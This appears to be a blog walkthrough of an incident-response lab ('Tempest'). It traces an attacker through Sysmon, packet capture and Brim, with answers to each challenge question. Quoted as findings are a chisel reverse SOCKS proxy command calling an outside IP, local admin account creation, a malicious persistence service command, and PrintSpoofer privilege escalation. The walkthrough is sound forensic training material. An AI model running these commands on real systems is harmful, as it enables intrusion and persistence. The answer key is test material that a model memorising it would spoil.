
What is the encoding used by the attacker on the c2 connection?
ANSWER: base64
The malicious c2 binary sends a payload using a parameter that contains the executed command results. What is the parameter used by the binary?
ANSWER: q
Can spot q= in above results
The malicious c2 binary connects to a specific URL to get the command to be executed. What is the URL used by the binary?
ANSWER: /9ab62b5
Also in above results
What is the HTTP method used by the binary?
ANSWER: GET
See above
Based on the user agent, what programming language was used by the attacker to compile the binary?
Format: Answer in lowercase
ANSWER: nim
next to user-agent we can see the language used
Internal Reconnaissance
Based on the collected findings, we have discovered that the malicious binary continuously uses the C2 traffic:
- We can easily decode the encoded string in the network traffic.
- The traffic contains the command and output executed by the attacker.
Investigation Guide
To continue with the investigation, we may focus on the following information:
- Find network and process events connecting to the malicious domain.
- Find network events that contain an encoded command.
- We can use Brim to filter all packets containing the encoded string.
- Look for endpoint enumeration commands since the attacker is already inside the machine.
In addition, we may refer to our cheatsheet for Brim to quickly investigate the encoded traffic with the following filters:
- To get all HTTP requests related to the malicious C2 traffic:
_path=="http" "<replace domain>" id.resp_p==<replace port> | cut ts, host, id.resp_p, uri | sort ts
Significant Data Sources:
- Packet Capture
- Sysmon
The attacker was able to discover a sensitive file inside the machine of the user. What is the password discovered on the aforementioned file?
ANSWER: infernotempest
Decode the base64 commands we found, one has an automated script…
We also learn that netstat is being utilised
The attacker then enumerated the list of listening ports inside the machine. What is the listening port that could provide a remote shell inside the machine?
ANSWER: 5985
As there were lots of ports in use I searched a few that were listening and found 5985 is insecure
Next question required some thinking. I went back to sysmon logs and searched the other executable we have seen called ch.exe

The attacker then established a reverse socks proxy to access the internal services hosted inside the machine. What is the command executed by the attacker to establish the connection?
Format: Remove the double quotes from the log.
ANSWER: C:UsersbenimaruDownloadsch.exe client 167.71.199.191:8080 R:socks


What is the SHA256 hash of the binary used by the attacker to establish the reverse socks proxy connection?
ANSWER: 8A99353662CCAE117D2BB22EFD8C43D7169060450BE413AF763E8AD7522D2451
Quick Search
What is the name of the tool used by the attacker based on the SHA256 hash? Provide the answer in lowercase.
ANSWER: chisel
The attacker then used the harvested credentials from the machine. Based on the succeeding process after the execution of the socks proxy, what service did the attacker use to authenticate?
Format: Answer in lowercase
ANSWER: winrm
Found during research on ports
Privilege Escalation
Based on the collected findings, the attacker gained a stable shell through a reverse socks proxy.
Investigation Guide
With this, we can focus on the following network and endpoint events:
- Look for events executed after the successful execution of the reverse socks proxy tool.
- Look for potential privilege escalation attempts, as the attacker has already established a persistent low-privilege access.
Significant Data Sources:
- Packet Capture
- Sysmon
So, we have our new parent process….

Also we can see when things start kicking off…

IF we filter by download and look at results around the sametime we spot something new. spf.exe


To make things tidy I should’ve filtered further by our victim machines name, malicious domain or something, anyway let’s search for spf.exe

After discovering the privileges of the current user, the attacker then downloaded another binary to be used for privilege escalation. What is the name and the SHA256 hash of the binary?
Format: binary name,SHA256 hash
ANSWER: spf.exe,8524FBC0D73E711E69D60C64F1F1B7BEF35C986705880643DD4D5E17779E586D
Based on the SHA256 hash of the binary, what is the name of the tool used?
Format: Answer in lowercase
ANSWER: printspoofer
Quick Search
The tool exploits a specific privilege owned by the user. What is the name of the privilege?
ANSWER: SeImpersonatePrivilege
More Research

Then, the attacker executed the tool with another binary to establish a c2 connection. What is the name of the binary?
ANSWER: final.exe
The binary connects to a different port from the first c2 connection. What is the port used?
ANSWER: 8080
Discovered back in wireshark when researching open ports
Fully-Owned Machine
Now, the attacker has gained administrative privileges inside the machine. Find all persistence techniques used by the attacker.
In addition, the unusual executions are related to the malicious C2 binary used during privilege escalation.
Investigation Guide
Now, we can rely on our cheatsheet to investigate events after a successful privilege escalation:
- Useful Brim filter to get all HTTP requests related to the malicious C2 traffic :
_path=="http" "<replace domain>" id.resp_p==<replace port> | cut ts, host, id.resp_p, uri | sort ts - The attacker gained SYSTEM privileges; now, the user context for each malicious execution blends with NT AuthoritySystem.
- All child events of the new malicious binary used for C2 are worth checking.
Significant Data Sources:
- Packet Capture
- Sysmon
- Windows Event Logs
Let’s filter by what we know, the last malicious executable is final.exe, let’s see whats been created from it

Let’s narrow it down some more, SYSTEM is in bold and we know our attacker has system privileges so let’s go down that road see….
Well that didn’t help, after browsing we can see what we are after

Upon achieving SYSTEM access, the attacker then created two users. What are the account names?
Format: Answer in alphabetical order – comma delimited
ANSWER: shion,shuna
Prior to the successful creation of the accounts, the attacker executed commands that failed in the creation attempt. What is the missing option that made the attempt fail?
ANSWER: /add
See above
Based on windows event logs, the accounts were successfully created. What is the event ID that indicates the account creation activity?
ANSWER: 4720
The attacker added one of the accounts in the local administrator’s group. What is the command used by the attacker?
ANSWER: net localgroup administrators /add shion
See above
Based on windows event logs, the account was successfully added to a sensitive group. What is the event ID that indicates the addition to a sensitive local group?
ANSWER: 4732
After the account creation, the attacker executed a technique to establish persistent administrative access. What is the command executed by the attacker to achieve this?
Format: Remove the double quotes from the log.
ANSWER: C:Windowssystem32sc.exe \TEMPEST create TempestUpdate2 binpath= C:ProgramDatafinal.exe start= auto
See above
BOOM! Tempest trail complete. I must say timeline explorer is one of the ugliest tools I’ve worked with so far. Such is Windows. Thanks for reading


Leave a Reply